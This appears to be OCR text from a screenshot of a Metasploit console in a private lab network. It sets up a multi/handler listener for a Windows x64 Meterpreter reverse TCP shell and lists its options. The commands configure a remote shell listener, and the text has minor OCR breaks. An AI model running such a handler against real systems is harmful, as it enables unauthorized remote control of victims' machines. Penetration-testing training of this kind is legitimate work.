 msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.17.130
lhost => 192.168.17.130
msf exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.17.130 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >
KAL